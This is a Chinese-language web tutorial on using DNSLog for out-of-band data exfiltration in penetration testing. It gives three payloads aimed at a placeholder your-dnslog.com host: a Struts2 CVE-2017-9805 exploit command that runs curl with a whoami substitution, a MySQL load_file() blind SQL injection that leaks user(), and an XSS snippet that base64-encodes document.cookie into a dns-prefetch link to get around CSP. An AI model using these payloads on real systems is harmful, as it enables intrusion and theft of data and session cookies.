DNSLog使用方法及场景分析

324人参与 • 2024-05-12 • dns服务器

dnslog的原理



dns的解析是递归与迭代相结合的,下面给出了当我们访问www.cloudcrowd.com.cn时,dns的解析过程示意图。

其中,红色部分是可控的。我们只需要搭建一个红色部分的dns服务器,并将要盲打或盲注的回显,放到自己域名的二级甚至三级域名上去请求,就可以通过dns解析日志来获取到它们。

dnslog工具

如果有自己的服务器和域名,可以自建一个这样的平台,直接使用bugscan团队开源的工具搭建即可:

https://github.com/bugscanteam/dnslog。

另外我们也可以使用在线平台:

场景一:命令盲注回显

针对不回显的命令注入漏洞,我们很难确定漏洞的存在并进一步利用,如17年9月爆发的struts2-052反序列化命令执行漏洞是看不到任何回显的,针对这种情况,我们可以利用dnslog来获取命令的执行结果。这里使用已有的exp来完成漏洞利用,exp地址为https://github.com/luc10/struts-rce-cve-2017-9805。

利用方式为go run main.go -u url -c “command”。

payload:

go run main.go -u http://www.exploit-target.com/struts2-rest-showcase/orders.xhtml -c 'curl "http://`whoami`.your-dnslog.com"'

根据语法规定,会先将双引号中的whoami命令执行并替换为结果,再执行整个的curl命令。可以在web控制台下看到结果:

可以看到本来看不到的whoami回显root已经被我们接收到了。为了防止内容不适合作为域名的一部分,我们也可以base64编码后再进行请求。

场景二:sql盲注回显

不论是bool型盲注还是时间型盲注,都需要频繁的跑请求才能够获取数据库中的值,在现代waf的防护下,很可能导致ip被ban。我们可以结合dnslog完美快速的将数据取出。如遇到mysql的盲注时,可以利用内置函数load_file()来完成dnslog。load_file()不仅能够加载本地文件,同时也能对诸如\www.test.com这样的url发起请求。

payload: select load_file(concat(‘\\', user(), ‘.your-dnslog.com'));

可以在web控制台下看到结果:

用户名已经被发送到了我们的服务器上。

场景三: xss绕过csp

csp(内容安全策略)是防御xss最有效的手段之一。当我们发现一个网站有xss漏洞,想利用xss平台来打cookie时,csp会通过白名单的方式,禁止跨域加载脚本,恶意代码便会因此被阻挡在门外,导致此xss无法利用。对此,我们可以使用dns预解析突破csp的阻拦。

dns预解析(dns prefetching)是一种能够加快网页加载速度的技术,对于跨站的链接,由于每次都要进行一次dns解析,会消耗掉很多时间。dns预解析在浏览器空闲时,将跨站资源的域名转化为ip 地址并缓存,真正请求资源时就避免了解析的时间。

有趣的是,dns预解析是默认开启的,并且我们可以通过rel="dns-prefetch"来强制进行dns预解析。由于dns预解析可以绕过csp进行解析,结合dnslog,我们即可窃取在csp保护下的cookie。

payload:document.queryselector('body').innerhtml += "<link rel='dns-prefetch' href='" + window.btoa(document.cookie.split(/;|=/)[1]) + ".your-dnslog.com'>"

上面的payload将cookie中截取的重要字段进行简单的base64编码后,作为我们dnslog平台的二级域名,并在body中插入了相应的link标签对此域名进行强制dns预解析。当触发xss攻击时,可以在web控制台下看到结果:

直接对r0exljiumty0mji2ndmxni4xntmyntc0ntg3解码即可得到cookie。当然,这种方法的利用条件极为苛刻。首先,作为xss攻击,此payload过长,而使用短连接加载外部脚本则又会回到被csp限制的原点;其次,根据dns的规定,域名的长度是有限制的,有时可能无法将长cookie完全带出。·本文仅分享一个抛砖引玉的思路,进一步的利用方式还有待开发。

结语

除了上面详细列出的例子之外,dnslog还可以利用在诸如blind xxe和blind ssrf之类的漏洞上,原理其实和命令盲注是一样的,在此不做详述。有兴趣的读者可以自行探索与验证。

到此这篇关于dnslog使用方法的文章就介绍到这了,更多相关dnslog使用方法内容请搜索代码网以前的文章或继续浏览下面的相关文章希望大家以后多多支持代码网!

您想发表意见!!点此发布评论

发表评论